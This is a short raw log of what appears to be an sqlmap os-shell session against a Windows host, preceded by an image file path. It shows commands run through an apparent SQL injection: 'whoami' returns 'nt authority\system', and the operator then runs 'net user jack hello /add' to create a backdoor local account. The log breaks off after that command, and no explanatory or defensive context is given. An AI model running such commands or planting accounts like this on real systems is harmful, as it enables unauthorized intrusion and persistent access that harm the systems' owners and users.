 TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[18:34:38] [INFO] retrieved: 2
[18:34:41] [INFO] retrieved: nt authority\system
[18:36:27] [INFO] retrieved:
command standard output:    'nt authority\system'
os-shell> cd ..
do you want to retrieve the command standard output? [Y/n/a]
[18:44:31] [INFO] retrieved: 1
[18:44:33] [INFO] retrieved:
command standard output [1]:
[*]
os-shell> net user jack hello /add
do you want to retrieve the command standard output? [Y/n/a]
[18:45:19] [INFO] retrieved: 3